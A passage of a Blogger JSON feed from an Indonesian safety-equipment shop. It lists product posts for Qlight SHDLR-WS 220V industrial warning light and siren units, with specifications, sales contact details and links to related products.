Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340882349131744100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340882349131744100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-shldr-ws-220v-alarm-lampu-siren.html","title":"Sirine SHLDR WS 220V Alarm Lampu Siren"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFC5PyBHh9-_iWuA-54aM0gKoOBTrzvbZkcnv58ulfS4Ntwa3ZWZaF4K5auknMRxzFPJzatWw91AqUI4y-gJjK2dyhXaYUxT69egYXpskSlCE1J64yDFvM3Ns8iFkDHObwhDEwo4FMsJiYkb52LU6N-n_kuI9at0Su4majsjHXfo6Ab0aYADnnMtPXXR25\/s72-c\/hdl.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3206521003305494355"},"published":{"$t":"2024-05-03T00:18:00.000-07:00"},"updated":{"$t":"2024-05-03T00:50:16.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Alarm Siren Qlight SHDLR-WS 220V 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Siren Qlight SHDLR-WS 220V 5 Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUBjl22H8gVBQCBoC6ct8oz8FLKljtCGIWYjawEF0eMTqK9KbMaamiXPBWYLtiX9ZkX_5o4t23jpxjlFnjFU_2XCf5YLjiNj8XcmMoFvnlgYv71XfBn_vHaWUFJGb3LQGkeYfCGFOAoEDmGShWmFWUIlCs18ZmeyoU8ldLXKvY0ptalDlF2GOd6lIENXQ\/s300\/Desain%20tanpa%20judul%20-%202024-05-03T141605.854.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Siren Qlight SHDLR-WS 220V 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUBjl22H8gVBQCBoC6ct8oz8FLKljtCGIWYjawEF0eMTqK9KbMaamiXPBWYLtiX9ZkX_5o4t23jpxjlFnjFU_2XCf5YLjiNj8XcmMoFvnlgYv71XfBn_vHaWUFJGb3LQGkeYfCGFOAoEDmGShWmFWUIlCs18ZmeyoU8ldLXKvY0ptalDlF2GOd6lIENXQ\/s16000\/Desain%20tanpa%20judul%20-%202024-05-03T141605.854.png\" title=\"Alarm Siren Qlight SHDLR-WS 220V 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene 5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Siren Qlight SHDLR-WS 220V 5 Suara , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/arrester-nihon-3kv-5kv-6kv-10kv-bisa-cod-jakarta.html\"\u003EArrester Nihon 3kv , 5Kv, 6Kv, 10kv  Bisa COD Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sarung-tangan-listrik-karet-regeltex-20kv.html\"\u003ESarung Tangan Listrik Karet Regeltex 20kv \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/distributor-resmi-yahagi-303-radius-700mtr.html\"\u003EDistributor Resmi Yahagi 303 Radius 700mtr \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3206521003305494355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-siren-qlight-shdlr-ws-220v-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3206521003305494355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3206521003305494355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-siren-qlight-shdlr-ws-220v-5-suara.html","title":"Alarm Siren Qlight SHDLR-WS 220V 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUBjl22H8gVBQCBoC6ct8oz8FLKljtCGIWYjawEF0eMTqK9KbMaamiXPBWYLtiX9ZkX_5o4t23jpxjlFnjFU_2XCf5YLjiNj8XcmMoFvnlgYv71XfBn_vHaWUFJGb3LQGkeYfCGFOAoEDmGShWmFWUIlCs18ZmeyoU8ldLXKvY0ptalDlF2GOd6lIENXQ\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-03T141605.854.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6783404375043881442"},"published":{"$t":"2024-04-24T20:01:00.000-07:00"},"updated":{"$t":"2024-04-24T20:01:02.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Lampu Sirine SHDLR WS 220v 5 Type Suara"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Sirine SHDLR WS 220v 5 Type Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidO1kjSSsUjkogA6xouq8WIApTsX9TWBNOxaCSXr5kgTfGu5WTwJ_gOw3r_QrB7jhAE8-qylpgmMf_f9atFPWZKXx1bOBaxog4p86kMTvFSu6Tud5El6O7TdWSMvH_MzZyhfl-ScX88_qwf5Fg5USDfeu8mh5Jy6Bf9ORDR1KkTJ-_Wow1X6TwcZYMYKmX\/s300\/Desain%20tanpa%20judul%20-%202024-04-25T094822.726.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine SHDLR WS 220v 5 Type Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidO1kjSSsUjkogA6xouq8WIApTsX9TWBNOxaCSXr5kgTfGu5WTwJ_gOw3r_QrB7jhAE8-qylpgmMf_f9atFPWZKXx1bOBaxog4p86kMTvFSu6Tud5El6O7TdWSMvH_MzZyhfl-ScX88_qwf5Fg5USDfeu8mh5Jy6Bf9ORDR1KkTJ-_Wow1X6TwcZYMYKmX\/s16000\/Desain%20tanpa%20judul%20-%202024-04-25T094822.726.png\" title=\"Lampu Sirine SHDLR WS 220v 5 Type Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKami jual sirine rotary led qlight shdlr ws 220v 5 suara di jakarta, Berikut spesifikasi nya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQLIGHT SHDLR-WS 220V with Protection cage\u003Cbr \/\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine SHDLR WS 220v 5 Type Suara , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/llc-clamp-grounding-type-35-70-mm.html\"\u003EEmergency Eyewasher PAbri Type Unicar Galvanis\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-emergency-gunung-meletus-lk-jdl-188.html\"\u003ESirine Emergency Gunung Meletus LK JDL 188\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-lk-120-besi-dioprasikan-manual.html\"\u003ESirine LK 120 Besi dioperasikan Manual \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6783404375043881442\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-sirine-shdlr-ws-220v-5-type-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6783404375043881442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6783404375043881442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-sirine-shdlr-ws-220v-5-type-suara.html","title":"Lampu Sirine SHDLR WS 220v 5 Type Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidO1kjSSsUjkogA6xouq8WIApTsX9TWBNOxaCSXr5kgTfGu5WTwJ_gOw3r_QrB7jhAE8-qylpgmMf_f9atFPWZKXx1bOBaxog4p86kMTvFSu6Tud5El6O7TdWSMvH_MzZyhfl-ScX88_qwf5Fg5USDfeu8mh5Jy6Bf9ORDR1KkTJ-_Wow1X6TwcZYMYKmX\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-25T094822.726.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8855752577150200870"},"published":{"$t":"2024-03-19T17:21:00.000-07:00"},"updated":{"$t":"2024-03-19T17:21:34.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" title=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHeavy-Duty LED Steady\/Flashing Warning Light \u0026amp; Electric Horn Combination for Vessels and Heavy Industry Applications\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nUniform and clear light diffusion with multi layered LED light distribution reflector\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-Heat resistance ABS\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nFlashing rate : 60-80 flashes\/min(Built-in steady\/flashing selection switch)\u003Cbr \/\u003E\nAmbient operating temperature : -30°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-listrik-20-kv-merk-jyot.html\"\u003EJual Sarung Tangan Listrik 20 KV Merk Jyot\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8855752577150200870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html","title":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6025109933964279824"},"published":{"$t":"2024-03-12T19:45:00.000-07:00"},"updated":{"$t":"2024-03-12T19:45:13.621-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" title=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBulb Revolving Warning light and Electric Horn Combination for Vessels and Heavy Industry Applications\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2 PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20C to +50C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html\"\u003EJual Lampu Pabrik SED WS Lampu 5 Suara  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6025109933964279824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html","title":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9022787683012373773"},"published":{"$t":"2024-03-12T19:38:00.000-07:00"},"updated":{"$t":"2024-03-12T19:38:55.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Pabrik SED WS Lampu 5 Suara "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pabrik SED WS Lampu 5 Suara  , Untuk 